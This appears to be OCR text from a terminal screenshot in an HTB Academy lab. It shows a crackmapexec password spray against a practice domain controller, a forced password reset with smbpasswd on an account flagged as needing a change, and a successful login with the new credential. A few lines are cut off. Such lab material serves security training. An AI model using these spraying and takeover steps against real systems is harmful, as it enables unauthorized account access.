 crackmapexec smb 10.129.204.177 -u julio peter -p Inlanefreight01!
10.129.204.177 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:F
10.129.204.177 445 DC01 [-] inlanefreight.htb\julio:Inlanefreight01! STATUS_LOGON_FAILURE
10.129.204.177 445 DC01 [-] inlanefreight.htb\peter:Inlanefreight01! STATUS_PASSWORD_MUST_CHANGE
(root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Anonymous-Information-Gathering/Password-Spraying]
smbpasswd -r 10.129.204.177 -U peter
SMB password:
SMB password:
ype new SMB password:
sword changed for user peter on 10.129.204.177.
(root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Anonymous-Information-Gathering/Password-Spraying]
crackmapexec smb 10.129.204.177 -u peter -p Griffin3
10.129.204.177 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:F
10.129.204.177 445 DC01 [+] inlanefreight.htb\peter:Griffin3